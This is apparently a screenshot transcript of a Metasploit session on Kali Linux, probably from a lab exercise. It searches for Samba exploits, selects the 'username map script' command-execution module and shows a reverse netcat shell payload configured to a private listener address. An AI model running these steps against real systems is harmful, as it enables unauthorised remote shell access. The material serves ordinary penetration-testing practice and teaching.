 kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 > search samba platform:unix
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Yes Citrix Access Gateway Command Execution
1 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
2 exploit/unix/http/quest_kace_systems_management_rce 2018-05-31 excellent Yes Quest KACE Systems Management Command In
3 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Exec
4 exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Yes Samba SetInformationPolicy AuditEventsIn
5 \_ target: 2:3.5.11~dfsg-1ubuntu2 on Ubuntu Server 11.10 . . . .
6 \_ target: 2:3.5.8~dfsg-1ubuntu2 on Ubuntu Server 11.10 . . . .
7 \_ target: 2:3.5.8~dfsg-1ubuntu2 on Ubuntu Server 11.04 . . . .
8 \_ target: 2:3.5.4~dfsg-1ubuntu8 on Ubuntu Server 10.10 . . . .
9 \_ target: 2:3.5.6~dfsg-3squeeze6 on Debian Squeeze . . . .
10 \_ target: 3.5.10-0.107.el5 on CentOS 5 . . . .
Interact with a module by name or index. For example info 10, use 10 or use exploit/linux/samba/setinfopolicy_heap
After interacting with a module you can manually set a TARGET with set TARGET '3.5.10-0.107.el5 on CentOS 5'
msf6 > use 3
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
l
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.75.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port